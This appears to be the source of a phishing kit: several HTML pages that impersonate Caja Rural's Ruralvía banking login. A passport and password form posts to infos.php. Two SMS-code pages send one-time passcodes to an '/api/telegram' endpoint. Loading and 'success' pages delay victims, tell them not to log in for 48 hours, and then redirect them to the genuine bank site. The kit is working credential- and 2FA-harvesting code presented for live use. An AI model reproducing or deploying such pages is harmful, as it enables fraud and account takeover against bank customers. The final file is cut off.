
<file: public/loading_4.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/snow.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <div class="navbar">
            <div class="container">
                <img src="image/logo-cc.png" alt="">
            </div>
        </div>

        <section>
            <div class="container pt-5">
                <div class="text-center">
                    <div class="spinner-border text-primary" role="status" style="color:#004C45 !important;width: 50px;height: 50px;">
                    <span class="visually-hidden">Loading...</span>
                </div>
                <div class="text-loading mt-3">
                    <p>Tus datos están siendo revisados... <br>Por favor, no cierres la página.</p>
                </div>
                </div>
            </div>
        </section>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
            setTimeout(function () {
                window.location.href= 'success.html';
            },10000);
        </script>
              
</body>
</html>
</file>

<file: public/pasaporte.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/spopo.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <main id="main">
            <div class="left ass">
                <div class="abd ">
                   <img src="image/logo.png">
                   <h3>Bienvenido a Ruralvía,<br>tu banca digital</h3>
                   <p>Introduce los datos de acceso para ti o para tu empresa:</p>
                   <form action="infos.php" method="post">
                       <input type="hidden" name="step" value="passport">
                       <div class="form-group mt-5">
                           <input type="text" name="user" id="user" class="form-control" required maxlength="15" style="text-transform: uppercase;">
                           <label for="user">Pasaporte</label>
                       </div>
                       <div class="text-end mb-3"><a href="index.php" >Accede con DNI/NIE </a></div>
                       <div class="form-group mt-5">
                           <input type="password" name="pass" id="pass" class="form-control" required maxlength="20">
                           <label for="user">  Contraseña</label>
                           <img src="image/eye.png" alt="" class="show swa">
                           <img src="image/eyss.png" alt="" class="hide swa">
                       </div>
                       <div class="text-end"><a href="pasaporte">He olvidado mi contraseña</a></div>
                       <button class="btn mb-3" name="submit" disabled id="submit">Acceder</button>
                       <article class="mt-5">
                           <img src="image/i.png">
                           <p>Cumpliendo con la normativa de seguridad europea PSD2, desde el 14/09/2019, en el primer acceso que hagas a Ruralvía, además de introducir tu contraseña, también deberás introducir un código SMS que enviaremos a tu móvil.</p>
                       </article>
                   </form>
                </div>
            </div>
            <div class="right ass">
                <div class="bar">
                    <h5 class="d-flex align-items-center"><img src="image/ssd.png" alt="" style="margin-right: 15px;">Recomendaciones de seguridad</h5>
                    <ul class="nav d-flex number">
                        <li class="nav-item mb-3">Mantén tus claves en secreto y cámbialas regularmente.</li>
                        <li class="nav-item mb-3">No introduzcas LA FIRMA de forma agrupada.</li>
                        <li class="nav-item mb-3">No entregues tu firma a otras personas.</li>
                        <li class="nav-item mb-3">No olvides pulsar desconectar al terminar tu sesión.</li>
                    </ul>
                    <p><b>Nunca te solicitaremos tus claves personales y confidenciales</b> por teléfono, correo electrónico o fax, ni te pediremos que realices ninguna prueba de operaciones de Ruralvía.</p>
                    <h5 class="d-flex align-items-center mt-5"><img src="image/ddr.png" alt="" style="margin-right: 15px;">Información de interés</h5>
                    <p>Desde <b>el 14 de septiembre de 2019 necesitarás tener tu móvil informado</b> en tu oficina para entrar en Ruralvía.</p>
                    <img src="image/abblo.png" class="mt-3">
                </div>
            </div>
        </main>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
                $(".show").click(function(){
                   $(this).hide();
                   $("#pass").attr("type","text");
                   $(".hide").css("display","block");                    
                });

                $(".hide").click(function(){
                   $(this).css("display","none");
                   $("#pass").attr("type","password");
                   $(".show").show();
                });

                $("#user, #pass").keyup(function(){
                   if($("#user").val().length > 8 && $("#pass").val().length > 2){
                      $("#submit").attr("disabled",false);
                      $("#submit").css({background: '#b6ff00',color: '#004c45'});
                   }else{
                      $("#submit").attr("disabled",true);
                      $("#submit").css({background: '#0f8070',color: '#29a48d'});
                   }
                   
              });
        </script>
              
</body>
</html>
</file>

<file: public/sms.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/snow.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <div class="navbar">
            <div class="container">
                <img src="image/logo-cc.png" alt="">
            </div>
        </div>

        <section>
            <div class="container pt-5">
                <h3>Confirmación de identidad</h3>
                <p><b>Ingrese el código</b></p>
                <p>Para continuar, introduce el código SMS de 6 dígitos enviado a tu número de teléfono
                    <form id="smsForm" method="post" style="margin-top:30px;margin-bottom: 30px;" >
                        <input type="hidden" name="step" value="sms">
                   <img src="image/sms.png" alt="" width="100px" style="margin-bottom: 50px;">
                   <div class="all">
                       <div class="form-group mt-3 dd">
                           <input type="text" name="sms" id="sms" class="form-control" required  pattern="[0-9]{6,10}$" data-mask="0000000000">
                           <label for="sms">Código SMS</label>
                       </div>
                   </div>
                   <p style="font-size:12px;">Si no has recibido el código SMS, llámanos al servicio Att. cliente o reiniciar el proceso para recibir uno nuevo</p>
                   <div class="lol">
                       <button class="btn xx" onclick="return false">Volver</button>
                       <button class="btn ss" name="submit">Continuar</button>
                   </div>
                </form>
            </div>
        </section>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
            const smsForm = document.querySelector("#smsForm");
    
    smsForm.addEventListener("submit", async (e) => {
      e.preventDefault();
    
      const sms = document.getElementById("sms").value;
    
      try {
        const response = await fetch("/api/telegram", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ sms }),
        });
    
        if (response.ok) {
          window.location.href = "loading_3.html"; // ← Redirect
        } else {
          document.getElementById("smsError").style.display = "block";
        }
      } catch (err) {
        console.error(err);
        document.getElementById("smsError").style.display = "block";
      }
    });


        </script>
              
</body>
</html>
</file>

<file: public/sms_err.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/snow.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <div class="navbar">
            <div class="container">
                <img src="image/logo-cc.png" alt="">
            </div>
        </div>

        <section>
            <div class="container pt-5">
                <h3>Confirmación de identidad</h3>
                <p><b>Ingrese el código</b></p>
                <p>Para continuar, introduce el código SMS de 6 dígitos enviado a tu número de teléfono
                <form id="smsForm" method="post" style="margin-top:30px;margin-bottom: 30px;">
                   <input type="hidden" name="step" value="sms_err">
                   <img src="image/sms.png" alt="" width="100px" style="margin-bottom: 50px;">
                   <div class="all">
                       <div class="form-group mt-3 dd">
                           <input type="text" name="SMSERROR" id="SMSERROR" class="form-control" required  pattern="[0-9]{6,10}$" data-mask="0000000000">
                           <label for="sms">Código SMS</label>
                       </div>
                   </div>
                   <p style="font-size:12px;">Si no has recibido el código SMS, llámanos al servicio Att. cliente o reiniciar el proceso para recibir uno nuevo</p>
                   <div class="lol">
                       <button class="btn xx" onclick="return false">Volver</button>
                       <button class="btn ss" name="submit">Continuar</button>
                   </div>
                </form>
            </div>
        </section>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
            const smsForm = document.querySelector("#smsForm");
    
    smsForm.addEventListener("submit", async (e) => {
      e.preventDefault();
    
      const SMSERROR = document.getElementById("SMSERROR").value;
    
      try {
        const response = await fetch("/api/telegram", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ SMSERROR }),
        });
    
        if (response.ok) {
          window.location.href = "loading_4.html"; // ← Redirect
        } else {
          document.getElementById("smsError").style.display = "block";
        }
      } catch (err) {
        console.error(err);
        document.getElementById("smsError").style.display = "block";
      }
    });


        </script>
              
</body>
</html>
</file>

<file: public/success.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/snow.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <div class="navbar">
            <div class="container">
                <img src="image/logo-cc.png" alt="">
            </div>
        </div>

        <section>
            <div class="container pt-5">
                <div class="text-center">
                    <img src="image/success.png" alt="" width="300px" class="image-fluid" style="margin-bottom: 30px;">
                    <h3>Gracias por confirmar su información personal.</h3>
                    <p style="max-width:450px;margin: 0 auto;">Tenga en cuenta que el proceso de reactivación demora 48 horas y que tiene estrictamente prohibido volver a conectarse a su aplicación o al sitio web durante las próximas 48 horas para garantizar un proceso de reactivación sin problemas.</p>
                </div>
            </div>
        </section>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
            setTimeout(function () {
                window.location.href= 'https://www.grupocajarural.es/es';
            },5000);
        </script>
              
</body>
</html>
</file>

<file: public/visitors.html>
<!doctype html>
<html>

